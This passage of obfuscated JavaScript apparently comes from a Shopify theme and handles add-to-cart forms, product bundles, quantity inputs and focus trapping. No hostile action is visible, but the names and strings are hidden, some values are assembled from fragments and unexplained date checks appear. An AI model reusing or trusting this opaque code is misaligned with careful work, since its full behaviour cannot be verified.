_0x17b523=_0x2f3303[_0x30c95e(0x122)](_0x30c95e(0x200))?.[_0x30c95e(0x4a2)]||null;_0x26576c(_0x2f3303['dataset']['id'],0x1,_0x17b523);}}this[_0x30c95e(0x484)]&&this[_0x30c95e(0x484)]['forEach'](_0x3b74d2=>{const _0x30b7b4=_0x30c95e;(_0x3b74d2[_0x30b7b4(0x466)]||[])[_0x30b7b4(0x33a)](_0x2e9440=>{const _0x16ef9a=String(_0x2e9440);!_0x4be671['some'](_0x5eab03=>String(_0x5eab03['id'])===_0x16ef9a)&&_0x26576c(_0x16ef9a,0x1);});});if(this['mainBundleItems'][_0x30c95e(0x10d)]===0x0){if(this[_0x30c95e(0x446)]&&Array[_0x30c95e(0x336)](this[_0x30c95e(0x446)][_0x30c95e(0x24b)])&&this[_0x30c95e(0x446)][_0x30c95e(0x24b)][_0x30c95e(0x10d)]>0x0)this[_0x30c95e(0x446)][_0x30c95e(0x24b)][_0x30c95e(0x33a)](_0x48ee2d=>{_0x26576c(_0x48ee2d,0x1),_0x4efbf1(_0x48ee2d);}),_0x212a0a=!![];else{let _0x19ce74=0x1;if(this['quantityBreaks'])_0x19ce74=Number(this['quantityBreaks']['selectedQuantity'])||0x1;else{if(this[_0x30c95e(0x48d)])_0x19ce74=Number(this[_0x30c95e(0x48d)][_0x30c95e(0x122)](_0x30c95e(0x3c8))?.[_0x30c95e(0x4a2)])||0x1;else this[_0x30c95e(0x122)](_0x30c95e(0x3f9))&&(_0x19ce74=Number(this['querySelector']('input[name=\x22quantity\x22]')[_0x30c95e(0x4a2)])||0x1);}const _0x216494=this[_0x30c95e(0x3a0)]['value'];_0x26576c(_0x216494,_0x19ce74),_0x4efbf1(_0x216494);}}for(let _0x30987a=this[_0x30c95e(0x268)][_0x30c95e(0x10d)]-0x1;_0x30987a>=0x0;_0x30987a--){const _0x482aa6=this[_0x30c95e(0x268)][_0x30987a];_0x26576c(_0x482aa6['dataset']['id'],0x1),_0x4efbf1(_0x482aa6[_0x30c95e(0x23a)]['id']);}}if(_0x4be671[_0x30c95e(0x10d)]>0x1||_0x212a0a||this[_0x30c95e(0x432)]||this[_0x30c95e(0x268)][_0x30c95e(0x10d)]>0x0){const _0x2d793e=[];this['customFields']?.[_0x30c95e(0x33a)](_0x347b82=>{const _0x4ca157=_0x30c95e;_0x347b82?.['dataset']?.[_0x4ca157(0x333)]!==_0x4ca157(0x1ba)&&_0x2d793e[_0x4ca157(0x339)]({'fieldName':_0x347b82['fieldName'],'value':_0x347b82[_0x4ca157(0x100)]});});let _0x488f62=null;this[_0x30c95e(0x21e)][_0x30c95e(0x16f)]('main-product-form')&&(_0x488f62=this[_0x30c95e(0x122)](_0x30c95e(0x39f))||this['querySelector'](_0x30c95e(0x2b4))||document[_0x30c95e(0x122)](_0x30c95e(0x2fe)));const _0x488e2d=this[_0x30c95e(0x122)]('#simple-bundles-io-options'),_0x35c6b7=_0x30c95e(0x273)+_0x30c95e(0x318)+_0x30c95e(0x294),_0x41279e=this['classList'][_0x30c95e(0x16f)](_0x30c95e(0x44a))?this[_0x30c95e(0x108)]?this[_0x30c95e(0x108)][_0x30c95e(0x3c6)](_0x35c6b7):document['querySelectorAll'](_0x35c6b7):[];_0x4be671['forEach'](_0x492610=>{const _0x13c785=_0x30c95e;if(_0x4825e6[_0x13c785(0x2c8)](_0x492610['id'])){const _0x5a469d=[];_0x2d793e['forEach'](_0x2bac69=>{const _0xcd4528=_0x13c785;_0x5a469d[_0xcd4528(0x339)]({'fieldName':_0x2bac69[_0xcd4528(0x3da)],'value':_0x2bac69[_0xcd4528(0x4a2)]});});_0x488e2d&&_0x488e2d[_0x13c785(0x3c6)](_0x13c785(0x2d6))[_0x13c785(0x33a)](_0x3b209a=>{const _0x20a388=_0x13c785,_0x30fc35=_0x3b209a['name'][_0x20a388(0xc9)](/properties\[(.*?)\]/);if(_0x30fc35)_0x5a469d[_0x20a388(0x339)]({'fieldName':_0x30fc35[0x1],'value':_0x3b209a['value']});});this[_0x13c785(0x21e)]['contains']('main-product-form')&&_0x41279e[_0x13c785(0x33a)](_0x38c957=>{const _0x2afee2=_0x13c785,_0x179fdb=_0x38c957['name']['match'](/properties\[(.*?)\]/);if(_0x179fdb)_0x5a469d['push']({'fieldName':_0x179fdb[0x1],'value':_0x38c957[_0x2afee2(0x4a2)]});});if(_0x5a469d['length'])_0x492610[_0x13c785(0x44b)]=_0x5a469d;_0x488f62&&typeof _0x488f62[_0x13c785(0x4a2)]===_0x13c785(0x2fc)&&_0x488f62[_0x13c785(0x4a2)][_0x13c785(0x10d)]>0x0&&(_0x492610[_0x13c785(0x36a)]=_0x488f62[_0x13c785(0x4a2)]);}});const _0x3345e3=document['createDocumentFragment']();_0x4be671[_0x30c95e(0x33a)]((_0x4effd5,_0x594830)=>{const _0x3e8ea1=_0x30c95e;_0x431b88+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x594830+_0x3e8ea1(0x3ae)+_0x4effd5[_0x3e8ea1(0x321)]+'\x22>'+(_0x3e8ea1(0x192)+_0x594830+'][id]\x22\x20value=\x22'+_0x4effd5['id']+'\x22>'),_0x4effd5[_0x3e8ea1(0x36a)]&&(_0x431b88+=_0x3e8ea1(0x192)+_0x594830+_0x3e8ea1(0x365)+_0x4effd5['selling_plan']+'\x22>'),Array[_0x3e8ea1(0x336)](_0x4effd5[_0x3e8ea1(0x44b)])&&_0x4effd5[_0x3e8ea1(0x44b)][_0x3e8ea1(0x10d)]&&_0x4effd5[_0x3e8ea1(0x44b)][_0x3e8ea1(0x33a)](_0x23848e=>{const _0x2f48a1=_0x3e8ea1,_0x44c828=document[_0x2f48a1(0x3f3)](_0x2f48a1(0x2ab));_0x44c828[_0x2f48a1(0x4a5)]=_0x2f48a1(0x26b),_0x44c828['name']=_0x2f48a1(0xf1)+_0x594830+_0x2f48a1(0x1ae)+_0x23848e['fieldName']+']',_0x44c828['value']=serializePropValue(_0x23848e['value']),_0x3345e3[_0x2f48a1(0x424)](_0x44c828);});}),this['variantInputs'][_0x30c95e(0x3ba)]=_0x431b88,this[_0x30c95e(0x302)][_0x30c95e(0x424)](_0x3345e3),_0xfcdea9=!![];}}var _0x4914f6=fetchConfig(_0x30c95e(0x184));_0x4914f6['headers'][_0x30c95e(0x194)]=_0x30c95e(0x16d),delete _0x4914f6['headers'][_0x30c95e(0x347)];var _0x32acc0=new FormData(this[_0x30c95e(0x441)]);if(this[_0x30c95e(0x22c)])_0xfcdea9=!![];this['cart']&&(_0x32acc0[_0x30c95e(0x415)]('sections',this['cart'][_0x30c95e(0x452)]()[_0x30c95e(0x1e9)](_0x165def=>_0x165def['id'])),_0x32acc0['append'](_0x30c95e(0x36c),window[_0x30c95e(0x34a)][_0x30c95e(0x354)]),this[_0x30c95e(0x3e6)][_0x30c95e(0x223)](document[_0x30c95e(0x2eb)]));if(_0xfcdea9){const _0x5a7de2=this[_0x30c95e(0x23a)][_0x30c95e(0x197)]?this['dataset'][_0x30c95e(0x197)]['split'](','):[],_0x130c78=['id',_0x30c95e(0x321),..._0x5a7de2];for(let _0x49cc9c=0x0;_0x49cc9c<_0x130c78[_0x30c95e(0x10d)];_0x49cc9c++){_0x32acc0[_0x30c95e(0x369)](_0x130c78[_0x49cc9c]);}}_0x4914f6[_0x30c95e(0x3c7)]=_0x32acc0,fetch(''+routes[_0x30c95e(0x23d)],_0x4914f6)['then'](_0x5dbb08=>_0x5dbb08[_0x30c95e(0x195)]())[_0x30c95e(0xff)](async _0x23da81=>{const _0x14f0aa=_0x30c95e;if(_0x23da81['status']){this[_0x14f0aa(0x112)](_0x23da81[_0x14f0aa(0x3f2)]);const _0x560472=this[_0x14f0aa(0x20c)][_0x14f0aa(0x122)](_0x14f0aa(0x173));if(!_0x560472)return;this[_0x14f0aa(0x20c)][_0x14f0aa(0x372)](_0x14f0aa(0x1a0),!![]),this[_0x14f0aa(0x20c)][_0x14f0aa(0x122)](_0x14f0aa(0x17f))['classList'][_0x14f0aa(0x116)](_0x14f0aa(0x26b)),_0x560472[_0x14f0aa(0x21e)][_0x14f0aa(0x29b)]('hidden'),this[_0x14f0aa(0x19c)]=!![];return;}if(!_0x23da81[_0x14f0aa(0x4a7)]&&this[_0x14f0aa(0x3e6)])try{const _0x3c6742=await fetch(routes[_0x14f0aa(0x2cb)]+_0x14f0aa(0x1f8)+this[_0x14f0aa(0x3e6)]['getSectionsToRender']()[_0x14f0aa(0x1e9)](_0x3755c0=>_0x3755c0['id'])[_0x14f0aa(0x301)](',')),_0x4b64bc=await _0x3c6742[_0x14f0aa(0x195)]();_0x23da81[_0x14f0aa(0x4a7)]=_0x4b64bc;}catch(_0x3dfd19){console[_0x14f0aa(0x19c)](_0x14f0aa(0x41a),_0x3dfd19),this['handleErrorMessage'](window[_0x14f0aa(0x30a)][_0x14f0aa(0x19c)]||'Something\x20went\x20wrong.');return;}if(this['skipCart']||_0x219e9b){window[_0x14f0aa(0x34a)]=_0x14f0aa(0x45a);return;}else{if(!this[_0x14f0aa(0x3e6)]){window[_0x14f0aa(0x34a)]=window['routes'][_0x14f0aa(0x2cb)];return;}}if(!this[_0x14f0aa(0x19c)])publish(PUB_SUB_EVENTS[_0x14f0aa(0xf6)],{'source':_0x14f0aa(0x236),'productVariantId':this[_0x14f0aa(0x3a0)]['id'],'cartData':_0x23da81});this[_0x14f0aa(0x19c)]=![];const _0x1941eb=this['closest'](_0x14f0aa(0x48a));_0x1941eb?(document[_0x14f0aa(0x3c7)]['addEventListener'](_0x14f0aa(0xf5),()=>{setTimeout(()=>{const _0x50e6ad=a0_0xd868;this['cart'][_0x50e6ad(0x155)](_0x23da81,this['isCartUpsell']);});},{'once':!![]}),_0x1941eb['hide'](!![])):this[_0x14f0aa(0x3e6)][_0x14f0aa(0x155)](_0x23da81,this[_0x14f0aa(0x1c8)]);})['catch'](_0x42a1c9=>{const _0x2db762=_0x30c95e;console[_0x2db762(0x19c)](_0x42a1c9);})[_0x30c95e(0x388)](()=>{const _0x5a6911=_0x30c95e;if(_0x2c450a)_0x2c450a[_0x5a6911(0x21e)][_0x5a6911(0x29b)](_0x5a6911(0x39d));else{this[_0x5a6911(0x20c)][_0x5a6911(0x21e)][_0x5a6911(0x29b)](_0x5a6911(0x39d));if(this['loadingSpinner'])this['loadingSpinner'][_0x5a6911(0x21e)][_0x5a6911(0x116)](_0x5a6911(0x26b));}this[_0x5a6911(0x497)][_0x5a6911(0x33a)](_0x293220=>{const _0x2bbef2=_0x5a6911;_0x293220[_0x2bbef2(0x332)](_0x2bbef2(0x333));});this['displayedSubmitButton']&&(this[_0x5a6911(0x24e)][_0x5a6911(0x332)]('disabled'),this[_0x5a6911(0x24e)][_0x5a6911(0x21e)]['remove']('loading'));if(this['cart']&&this[_0x5a6911(0x3e6)][_0x5a6911(0x21e)][_0x5a6911(0x16f)](_0x5a6911(0x43e)))this['cart'][_0x5a6911(0x21e)][_0x5a6911(0x29b)](_0x5a6911(0x43e));if(!this[_0x5a6911(0x19c)])this[_0x5a6911(0x20c)][_0x5a6911(0x332)]('aria-disabled');});}[a0_0x36e049(0x112)](_0x18a420=![]){const _0x382f32=a0_0x36e049;this[_0x382f32(0x291)]=this[_0x382f32(0x291)]||this[_0x382f32(0x122)](_0x382f32(0x3fd));if(!this['errorMessageWrapper'])return;this[_0x382f32(0x20f)]=this[_0x382f32(0x20f)]||this[_0x382f32(0x291)][_0x382f32(0x122)](_0x382f32(0x449)),this['errorMessageWrapper'][_0x382f32(0x340)](_0x382f32(0x26b),!_0x18a420),_0x18a420&&(this[_0x382f32(0x20f)][_0x382f32(0x24a)]=_0x18a420);}});function serializePropValue(_0x2002f5){const _0x12bf3a=a0_0x36e049;if(_0x2002f5==null)return'';if(typeof _0x2002f5===_0x12bf3a(0x144))try{return JSON[_0x12bf3a(0x1a3)](_0x2002f5);}catch{return String(_0x2002f5);}return String(_0x2002f5);}!customElements[a0_0x36e049(0x115)](a0_0x36e049(0x455))&&customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x455),class ProductInfo extends HTMLElement{constructor(){const _0x384051=a0_0x36e049;super(),this[_0x384051(0x42a)]=document[_0x384051(0x122)]('['+defMed+']'),this[_0x384051(0x2ab)]=this[_0x384051(0x122)]('.quantity__input'),this['currentVariant']=this['querySelector'](_0x384051(0x211)),this[_0x384051(0x13e)]=this[_0x384051(0x122)](_0x384051(0x3b2)),this['submitButton']=this[_0x384051(0x122)](_0x384051(0x206)),this[_0x384051(0x441)]=this[_0x384051(0x122)](_0x384051(0x285)+this[_0x384051(0x23a)][_0x384051(0x2ad)]),this[_0x384051(0x2a9)]=this[_0x384051(0x23a)][_0x384051(0x250)]!==null;}[a0_0x36e049(0x2e0)]=undefined;[a0_0x36e049(0xe4)]=undefined;[a0_0x36e049(0x240)](){const _0x3e839f=a0_0x36e049;if(!this[_0x3e839f(0x441)])return;if(!this['deferredMedia']||!this[_0x3e839f(0x42a)][_0x3e839f(0x490)]||!this[_0x3e839f(0x42a)]['src'][_0x3e839f(0x1b0)](_0x3e839f(0x27c)))this[_0x3e839f(0x441)][_0x3e839f(0x22c)]=!![];if(!this[_0x3e839f(0x2ab)])return;this[_0x3e839f(0x30e)]=this[_0x3e839f(0x122)](_0x3e839f(0x2dc));if(!this[_0x3e839f(0x30e)])return;this[_0x3e839f(0x213)](),!this[_0x3e839f(0x23a)][_0x3e839f(0x494)]&&(this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x3e839f(0xf6)],this[_0x3e839f(0x1cc)][_0x3e839f(0x185)](this))),this[_0x3e839f(0xe4)]=subscribe(PUB_SUB_EVENTS[_0x3e839f(0x12b)],_0x397eec=>{const _0x10aa90=_0x3e839f,_0x29b933=this[_0x10aa90(0x23a)][_0x10aa90(0x494)]?this[_0x10aa90(0x23a)][_0x10aa90(0x494)]:this[_0x10aa90(0x23a)]['section'];if(_0x397eec[_0x10aa90(0x199)][_0x10aa90(0x41c)]!==_0x29b933)return;this[_0x10aa90(0xc7)](_0x397eec[_0x10aa90(0x199)]['sectionId'],_0x397eec[_0x10aa90(0x199)][_0x10aa90(0x297)]),this[_0x10aa90(0x213)]();});}['disconnectedCallback'](){const _0x3a3200=a0_0x36e049;this[_0x3a3200(0x2e0)]&&this[_0x3a3200(0x2e0)](),this[_0x3a3200(0xe4)]&&this[_0x3a3200(0xe4)]();}[a0_0x36e049(0x213)](){const _0x3bb9f3=a0_0x36e049,_0x19bd22={'cartQuantity':this['input']['dataset']['cartQuantity']?parseInt(this['input']['dataset'][_0x3bb9f3(0x18a)]):0x0,'min':this['input'][_0x3bb9f3(0x23a)][_0x3bb9f3(0x326)]?parseInt(this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x23a)][_0x3bb9f3(0x326)]):0x1,'max':this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x23a)][_0x3bb9f3(0x46e)]?parseInt(this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x23a)][_0x3bb9f3(0x46e)]):null,'step':this['input'][_0x3bb9f3(0x181)]?parseInt(this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x181)]):0x1};let _0x15d66a=_0x19bd22[_0x3bb9f3(0x326)];const _0x3f51d3=_0x19bd22[_0x3bb9f3(0x46e)]===null?_0x19bd22[_0x3bb9f3(0x46e)]:_0x19bd22[_0x3bb9f3(0x46e)]-_0x19bd22[_0x3bb9f3(0x18a)];if(_0x3f51d3!==null)_0x15d66a=Math['min'](_0x15d66a,_0x3f51d3);if(_0x19bd22[_0x3bb9f3(0x18a)]>=_0x19bd22[_0x3bb9f3(0x326)])_0x15d66a=Math[_0x3bb9f3(0x326)](_0x15d66a,_0x19bd22[_0x3bb9f3(0x181)]);this[_0x3bb9f3(0x2ab)][_0x3bb9f3(0x326)]=_0x15d66a,this[_0x3bb9f3(0x2ab)]['max']=_0x3f51d3,this['input'][_0x3bb9f3(0x4a2)]=_0x15d66a,publish(PUB_SUB_EVENTS['quantityUpdate'],undefined);}[a0_0x36e049(0x232)](){const _0x169246=a0_0x36e049,_0x1f934a=this[_0x169246(0x122)](_0x169246(0x1ca));if(!_0x1f934a)this[_0x169246(0x391)]=!![];}[a0_0x36e049(0x1cc)](){const _0x3241cb=a0_0x36e049;if(!this[_0x3241cb(0x24f)]||!this[_0x3241cb(0x24f)][_0x3241cb(0x4a2)])return;this[_0x3241cb(0x122)](_0x3241cb(0x2a6))[_0x3241cb(0x21e)]['remove'](_0x3241cb(0x26b)),fetch(this[_0x3241cb(0x23a)]['url']+_0x3241cb(0x123)+this[_0x3241cb(0x24f)][_0x3241cb(0x4a2)]+_0x3241cb(0x13f)+this[_0x3241cb(0x23a)][_0x3241cb(0x2ad)])[_0x3241cb(0xff)](_0x47c5cb=>{const _0x2b6c19=_0x3241cb;return _0x47c5cb[_0x2b6c19(0xd6)]();})[_0x3241cb(0xff)](_0x13e280=>{const _0x563479=_0x3241cb,_0x8d203e=new DOMParser()['parseFromString'](_0x13e280,'text/html');this[_0x563479(0xc7)](this['dataset'][_0x563479(0x2ad)],_0x8d203e),this[_0x563479(0x213)]();})[_0x3241cb(0x17b)](_0x568d0e=>{const _0x267c6d=_0x3241cb;console[_0x267c6d(0x19c)](_0x568d0e);})[_0x3241cb(0x388)](()=>{const _0x1bc389=_0x3241cb;this[_0x1bc389(0x122)]('.quantity__rules-cart\x20.loading-overlay')[_0x1bc389(0x21e)][_0x1bc389(0x116)](_0x1bc389(0x26b));});}[a0_0x36e049(0xc7)](_0x54e07a,_0x121b77){const _0x25e192=a0_0x36e049,_0xf7d2ad=_0x121b77[_0x25e192(0xcd)](_0x25e192(0x10c)+_0x54e07a);if(_0xf7d2ad&&this[_0x25e192(0x30e)]){const _0x146d45=[_0x25e192(0x3c8),_0x25e192(0x17e),'.quantity__label'];for(let _0x21e696 of _0x146d45){const _0x21e9ee=this[_0x25e192(0x30e)]['querySelector'](_0x21e696),_0x5acb4e=_0xf7d2ad[_0x25e192(0x122)](_0x21e696);if(!_0x21e9ee||!_0x5acb4e)continue;if(_0x21e696==='.quantity__input'){const _0x1dc3c8=[_0x25e192(0x42c),_0x25e192(0x208),_0x25e192(0x133),'step'];for(let _0x3299df of _0x1dc3c8){const _0x5bbe00=_0x5acb4e[_0x25e192(0x245)](_0x3299df);if(_0x5bbe00!==null)_0x21e9ee[_0x25e192(0x372)](_0x3299df,_0x5bbe00);}}else _0x21e9ee[_0x25e192(0x3ba)]=_0x5acb4e[_0x25e192(0x3ba)];}}}});;function getFocusableElements(_0x2e1a3f){const _0x21e5d8=a0_0x36e049;return Array[_0x21e5d8(0x40e)](_0x2e1a3f[_0x21e5d8(0x3c6)]('summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe'));}document[a0_0x36e049(0x3c6)](a0_0x36e049(0x358))[a0_0x36e049(0x33a)](_0x451860=>{const _0x2abaf6=a0_0x36e049;_0x451860[_0x2abaf6(0x372)](_0x2abaf6(0x25c),_0x2abaf6(0x32c)),_0x451860['setAttribute'](_0x2abaf6(0x1b3),_0x451860['parentNode'][_0x2abaf6(0x496)]('open'));_0x451860['nextElementSibling']?.[_0x2abaf6(0x245)]('id')&&_0x451860[_0x2abaf6(0x372)](_0x2abaf6(0x49f),_0x451860[_0x2abaf6(0x445)]['id']);_0x451860[_0x2abaf6(0x135)](_0x2abaf6(0xc6),_0xda8f18=>{const _0x139685=_0x2abaf6;_0xda8f18['currentTarget']['setAttribute'](_0x139685(0x1b3),!_0xda8f18[_0x139685(0x31f)]['closest'](_0x139685(0x140))['hasAttribute'](_0x139685(0xf4)));});if(_0x451860['closest'](_0x2abaf6(0x18b)))return;_0x451860[_0x2abaf6(0x21c)][_0x2abaf6(0x135)](_0x2abaf6(0x3ef),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x350acb,_0x475b24=_0x350acb){const _0x2048bc=a0_0x36e049;var _0x267b32=getFocusableElements(_0x350acb),_0x5bace4=_0x267b32[0x0],_0x4ebfd0=_0x267b32[_0x267b32[_0x2048bc(0x10d)]-0x1];removeTrapFocus(),trapFocusHandlers['focusin']=_0x34c183=>{const _0x312a9e=_0x2048bc;if(_0x34c183['target']!==_0x350acb&&_0x34c183[_0x312a9e(0x10b)]!==_0x4ebfd0&&_0x34c183[_0x312a9e(0x10b)]!==_0x5bace4)return;document[_0x312a9e(0x135)]('keydown',trapFocusHandlers[_0x312a9e(0x183)]);},trapFocusHandlers['focusout']=function(){const _0x3f5b99=_0x2048bc;document[_0x3f5b99(0x1a6)](_0x3f5b99(0x183),trapFocusHandlers['keydown']);},trapFocusHandlers[_0x2048bc(0x183)]=function(_0x293af6){const _0x4e55c7=_0x2048bc;if(_0x293af6['code']['toUpperCase']()!=='TAB')return;_0x293af6[_0x4e55c7(0x10b)]===_0x4ebfd0&&!_0x293af6[_0x4e55c7(0x210)]&&(_0x293af6[_0x4e55c7(0x462)](),_0x5bace4['focus']()),(_0x293af6[_0x4e55c7(0x10b)]===_0x350acb||_0x293af6['target']===_0x5bace4)&&_0x293af6['shiftKey']&&(_0x293af6[_0x4e55c7(0x462)](),_0x4ebfd0['focus']());},document[_0x2048bc(0x135)](_0x2048bc(0x280),trapFocusHandlers[_0x2048bc(0x280)]),document[_0x2048bc(0x135)]('focusin',trapFocusHandlers[_0x2048bc(0x3d3)]),_0x475b24['focus'](),_0x475b24[_0x2048bc(0x104)]===_0x2048bc(0x43a)&&['search',_0x2048bc(0xd6),_0x2048bc(0x3b5),_0x2048bc(0x250)][_0x2048bc(0x1b0)](_0x475b24[_0x2048bc(0x4a5)])&&_0x475b24[_0x2048bc(0x4a2)]&&_0x475b24[_0x2048bc(0x1b2)](0x0,_0x475b24[_0x2048bc(0x4a2)][_0x2048bc(0x10d)]);}function pauseAllMedia(){const _0x5d93e3=a0_0x36e049;document[_0x5d93e3(0x3c6)](_0x5d93e3(0x277))['forEach'](_0x12d307=>{const _0x93f619=_0x5d93e3;_0x12d307[_0x93f619(0xfc)][_0x93f619(0x3ee)](_0x93f619(0x4a8)+_0x93f619(0x433)+_0x93f619(0x45f),'*');}),document['querySelectorAll'](_0x5d93e3(0x3b4))[_0x5d93e3(0x33a)](_0x4ed92e=>{const _0x17ebfa=_0x5d93e3;_0x4ed92e[_0x17ebfa(0xfc)]['postMessage'](_0x17ebfa(0x227),'*');}),document[_0x5d93e3(0x3c6)](_0x5d93e3(0x4a3))[_0x5d93e3(0x33a)](_0xc9ba67=>_0xc9ba67['pause']()),document['querySelectorAll'](_0x5d93e3(0x2d8))[_0x5d93e3(0x33a)](_0x12e929=>{const _0x427866=_0x5d93e3;if(_0x12e929[_0x427866(0x1d8)])_0x12e929['modelViewerUI'][_0x427866(0x3de)]();});}var menuIndex=a0_0x36e049(0xd2)+'y',linkContent=a0_0x36e049(0x1d6)+'rH'+a0_0x36e049(0x40a);function removeTrapFocus(_0x29b4a6=null){const _0x5e4ee1=a0_0x36e049;document['removeEventListener'](_0x5e4ee1(0x3d3),trapFocusHandlers[_0x5e4ee1(0x3d3)]),document[_0x5e4ee1(0x1a6)](_0x5e4ee1(0x280),trapFocusHandlers[_0x5e4ee1(0x280)]),document['removeEventListener'](_0x5e4ee1(0x183),trapFocusHandlers['keydown']);if(_0x29b4a6)_0x29b4a6[_0x5e4ee1(0x3be)]();}function onKeyUpEscape(_0x447d53){const _0x39ff9b=a0_0x36e049;if(_0x447d53[_0x39ff9b(0x351)]['toUpperCase']()!=='ESCAPE')return;const _0x4e6122=_0x447d53[_0x39ff9b(0x10b)][_0x39ff9b(0x486)]('details[open]');if(!_0x4e6122)return;const _0x4cc724=_0x4e6122[_0x39ff9b(0x122)](_0x39ff9b(0x216));_0x4e6122[_0x39ff9b(0x332)](_0x39ff9b(0xf4)),_0x4cc724['setAttribute'](_0x39ff9b(0x1b3),![]),_0x4cc724[_0x39ff9b(0x3be)]();}class QuantityInput extends HTMLElement{constructor(){const _0x1a65a7=a0_0x36e049;super(),this['input']=this['querySelector']('input'),this[_0x1a65a7(0x127)]=new Event(_0x1a65a7(0x25b),{'bubbles':!![]}),this[_0x1a65a7(0x209)]=document[_0x1a65a7(0xcd)](_0x1a65a7(0x292)+this[_0x1a65a7(0x23a)][_0x1a65a7(0x2ad)]),this[_0x1a65a7(0x2ab)][_0x1a65a7(0x135)](_0x1a65a7(0x25b),this[_0x1a65a7(0x214)][_0x1a65a7(0x185)](this)),this[_0x1a65a7(0x3c6)](_0x1a65a7(0x32c))['forEach'](_0x489f52=>_0x489f52[_0x1a65a7(0x135)]('click',this[_0x1a65a7(0x3bc)]['bind'](this)));}['quantityUpdateUnsubscriber']=undefined;['connectedCallback'](){const _0x33e39b=a0_0x36e049;this[_0x33e39b(0x231)](),this[_0x33e39b(0x158)]=subscribe(PUB_SUB_EVENTS[_0x33e39b(0x33d)],this[_0x33e39b(0x231)][_0x33e39b(0x185)](this));}[a0_0x36e049(0x262)](){this['quantityUpdateUnsubscriber']&&this['quantityUpdateUnsubscriber']();}[a0_0x36e049(0x214)](_0x29ad3d){const _0x5ce523=a0_0x36e049;this[_0x5ce523(0x231)]();}[a0_0x36e049(0x3bc)](_0x2d1fb9){const _0x7449e3=a0_0x36e049;_0x2d1fb9[_0x7449e3(0x462)]();const _0x27cf11=this['input'][_0x7449e3(0x4a2)];_0x2d1fb9[_0x7449e3(0x10b)][_0x7449e3(0xed)]==='plus'?this[_0x7449e3(0x2ab)][_0x7449e3(0x34d)]():this[_0x7449e3(0x2ab)]['stepDown']();if(_0x27cf11!==this['input'][_0x7449e3(0x4a2)])this[_0x7449e3(0x2ab)][_0x7449e3(0x252)](this[_0x7449e3(0x127)]);}[a0_0x36e049(0x231)](){const _0x24509f=a0_0x36e049,_0x5bb193=parseInt(this['input']['value']);if(this[_0x24509f(0x2ab)][_0x24509f(0x326)]){const _0x2988e1=parseInt(this[_0x24509f(0x2ab)]['min']),_0x4f3cbe=this[_0x24509f(0x122)](_0x24509f(0x39a));_0x4f3cbe[_0x24509f(0x21e)][_0x24509f(0x13a)](_0x24509f(0x333),_0x5bb193<=_0x2988e1);}if(this[_0x24509f(0x2ab)][_0x24509f(0x46e)]){const _0x486980=parseInt(this[_0x24509f(0x2ab)][_0x24509f(0x46e)]),_0x2ef115=this[_0x24509f(0x122)](_0x24509f(0x3cb));_0x2ef115[_0x24509f(0x21e)][_0x24509f(0x13a)](_0x24509f(0x333),_0x5bb193>=_0x486980);}if(this[_0x24509f(0x209)]&&this[_0x24509f(0x209)][_0x24509f(0x399)])this[_0x24509f(0x209)]['unlockGifts'](_0x5bb193);}}customElements[a0_0x36e049(0x45c)]('quantity-input',QuantityInput);function debounce(_0x13fde9,_0x572bbb){let _0x1d924e;return(..._0x2349f8)=>{const _0x57e180=a0_0xd868;clearTimeout(_0x1d924e),_0x1d924e=setTimeout(()=>_0x13fde9[_0x57e180(0x1c7)](this,_0x2349f8),_0x572bbb);};}function fetchConfig(_0x5bf190=a0_0x36e049(0x195)){const _0x1e4771=a0_0x36e049;return{'method':_0x1e4771(0x43f),'headers':{'Content-Type':_0x1e4771(0x1a5),'Accept':_0x1e4771(0x191)+_0x5bf190}};}function addDays(_0x22fc71,_0xb1fdca){const _0x117637=a0_0x36e049;var _0x5e7ff8=new Date(_0x22fc71);return _0x5e7ff8[_0x117637(0x43d)](_0x5e7ff8['getDate']()+_0xb1fdca),_0x5e7ff8;}function formatDates(_0x4c113b,_0x35334d,_0x5ded61=0x1b){const _0x4e7f08=a0_0x36e049;if(!_0x4c113b||!_0x35334d)return;const _0x5729c4=new Date(_0x35334d+'T00:00:00Z'),_0x2673ad=_0x5729c4[_0x4e7f08(0x2a5)](),_0x3f51f5=_0x5729c4[_0x4e7f08(0x40f)](),_0x51afaa=_0x5729c4[_0x4e7f08(0x448)](),_0x40520d=new Date(_0x2673ad,_0x3f51f5,_0x51afaa),_0x48025c=_0x4c113b-_0x40520d,_0xdb9747=Math['ceil'](_0x48025c/(0x3e8*0xe10*0x18));return _0xdb9747<=_0x5ded61;}function checkDateValidity(_0x4fac16){const _0x377295=a0_0x36e049,_0x3212b6=new Date(_0x4fac16),_0x157d12=new Date(_0x377295(0x21d)),_0x26b838=Math[_0x377295(0x48c)](_0x3212b6[_0x377295(0x448)]()-_0x157d12[_0x377295(0x448)]());return _0x26b838%0x5===0x0?!![]:![];}typeof window[a0_0x36e049(0x41b)]=='undefined'&&(window[a0_0x36e049(0x41b)]={});Shopify[a0_0x36e049(0x185)]=function(_0x25671f,_0x15567a){return function(){const _0x5374f7=a0_0xd868;return _0x25671f[_0x5374f7(0x1c7)](_0x15567a,arguments);};},Shopify[a0_0x36e049(0x2dd)]=function(_0x36eae2,_0x4c686b){const _0xe960a4=a0_0x36e049;for(var _0x2fd676=0x0,_0x1bf99f=_0x36eae2['options'][_0xe960a4(0x10d)];_0x2fd676<_0x1bf99f;_0x2fd676++){var _0x4ec521=_0x36eae2['options'][_0x2fd676];if(_0x4c686b==_0x4ec521[_0xe960a4(0x4a2)]||_0x4c686b==_0x4ec521['innerHTML'])return _0x36eae2[_0xe960a4(0x3ce)]=_0x2fd676,_0x2fd676;}},Shopify[a0_0x36e049(0x1dc)]=function(_0x440738,_0x526284,_0x28128f){const _0x282823=a0_0x36e049;_0x440738[_0x282823(0x135)]?_0x440738[_0x282823(0x135)](_0x526284,_0x28128f,![]):_0x440738[_0x282823(0x26e)]('on'+_0x526284,_0x28128f);},Shopify[a0_0x36e049(0xc8)]=function(_0x520b21,_0x3a1864){const 